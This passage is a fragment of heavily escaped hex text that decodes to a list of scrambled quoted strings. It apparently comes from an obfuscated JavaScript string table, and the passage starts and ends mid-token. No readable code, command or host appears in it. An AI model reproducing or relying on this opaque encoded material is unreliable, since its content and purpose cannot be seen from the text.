c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c